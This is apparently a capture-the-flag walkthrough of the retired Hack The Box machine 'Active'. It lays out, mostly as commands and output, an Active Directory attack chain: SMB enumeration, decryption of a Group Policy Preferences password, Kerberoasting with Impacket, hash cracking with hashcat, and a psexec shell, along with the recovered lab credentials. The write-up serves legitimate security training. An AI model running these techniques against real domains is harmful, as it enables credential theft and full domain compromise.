
Active is a box from TJNull’s OSCP list, its one of the HTB ‘retired’ list judged a bit more challenging than the OSCP but good practice. It’s a good introduction to Active Directories, and making use of the Impacket toolbox.
As always, nmap first…
Nmap
nmap -sV -Pn -p- 10.10.10.100 |tee -a act.txt
PORT STATE SERVICE VERSION
53/tcp open domain Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1)
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2020-03-01 23:25:42Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5722/tcp open msrpc Microsoft Windows RPC
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49157/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49158/tcp open msrpc Microsoft Windows RPC
49169/tcp open msrpc Microsoft Windows RPC
49170/tcp open msrpc Microsoft Windows RPC
49180/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows_server_2008:r2:sp1, cpe:/o:microsoft:windows
SMB Enumeration
Enum4linux, is a handy smb enumeration tool, the results here give us a springboard for further enumeration.
enum4linux 10.10.10.100
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
Replication Disk
SYSVOL Disk Logon server share
Users Disk
SMB1 disabled -- no workgroup available
More interesting information is found…
//10.10.10.100/Replication Mapping: OK, Listing: OK
With some shares listed, we can use smbmap and smbclient to invstigate.
smbmap -H 10.10.10.100 gives us a little more…

We have the domain name confirmed as active.htb and so update the /etc/hosts file accordingly.
Smbclient is a good tool for manually enumerating the server, lets have a look at the Replication share…
smbclient //10.10.10.100/Replication

Further digging leads to a file Groups.xml which we can retrieve with smbclient.

Groups.xml gives us some credentials
<?xml version="1.0" encoding="utf-8"?>
<Groups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}"><User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name="active.htb\SVC_TGS" image="2" changed="2018-07-18 20:46:06" uid="{EF57DA28-5F69-4530-A59E-AAB58578219D}"><Properties action="U" newName="" fullName="" description="" cpassword="edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ" changeLogon="0" noChange="1" neverExpires="1" acctDisabled="0" userName="active.htb\SVC_TGS"/></User>
</Groups>
userName="active.htb\SVC_TGS"
cpassword="edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ"
It looks like the account is not disabled, so we can try to use it, if we can decrypt it.
Its a ‘group policy preferences’ encryption, Kali has a handy tool to decrypt it. gpp-decrypt works…
gpp-decrypt "edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ"
/usr/bin/gpp-decrypt:21: warning: constant OpenSSL::Cipher::Cipher is deprecated
GPPstillStandingStrong2k18
so…
active.htb\SVC_TGS
GPPstillStandingStrong2k18
we can try these creds in smbclient to see what else we can find…
smbclient -U SVC_TGS //10.10.10.100/Users
We can browse to and ‘get’ user.txt.

Now I need to gain access and escalate privileges.
Fortunately Impacket has a set of tools that can help.
Impacket Tools
python GetUserSPNs.py -request -dc-ip 10.10.10.100 active.htb/SVC_TGS:GPPstillStandingStrong2k18

I copy the hash to textfile ‘hash’ and use hashcat with rockyou.txt to break it.
hashcat -m 13100 hash.txt -a 0 /home/sassuwunnu/wordlists/rockyou.txt --force
we get the password Ticketmaster1968
Before exploring other avenues of access, I quickly try the creds Administrator/Ticketmaster1968 with smbclient.
root@kali:~/HTB/vip/active# smbclient -UAdministrator //10.10.10.100/Users
Enter WORKGROUP\Administrator's password:
Try "help" to get a list of possible commands.
smb: \> ls
. DR 0 Sat Jul 21 15:39:20 2018
.. DR 0 Sat Jul 21 15:39:20 2018
Administrator D 0 Mon Jul 16 11:14:21 2018
All Users DHS 0 Tue Jul 14 06:06:44 2009
Default DHR 0 Tue Jul 14 07:38:21 2009
Default User DHS 0 Tue Jul 14 06:06:44 2009
desktop.ini AHS 174 Tue Jul 14 05:57:55 2009
Public DR 0 Tue Jul 14 05:57:55 2009
SVC_TGS D 0 Sat Jul 21 16:16:32 2018
10459647 blocks of size 4096. 4925665 blocks available
smb: \> cd administrator
smb: \administrator\> cd desktop
smb: \administrator\desktop\> ls
. DR 0 Mon Jul 30 14:50:10 2018
.. DR 0 Mon Jul 30 14:50:10 2018
desktop.ini AHS 282 Mon Jul 30 14:50:10 2018
root.txt A 34 Sat Jul 21 16:06:07 2018
10459647 blocks of size 4096. 4925665 blocks available
smb: \administrator\desktop\> get root.txt
getting file \administrator\desktop\root.txt of size 34 as root.txt (0.2 KiloBytes/sec) (average 0.2 KiloBytes/sec)
smb: \administrator\desktop\> exit
Looks like we didn’t need to actually get a command shell on the target at all to retrieve the user and root flags.
I can’t just leave it there though, got to get a shell…
Again Impacket’s tools make it simple in this situation.
python ~/psexec.py active.htb/Administrator:Ticketmaster1968@10.10.10.100 cmd
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file GLVXXcRb.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service UXYD on 10.10.10.100.....
[*] Starting service UXYD.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
:)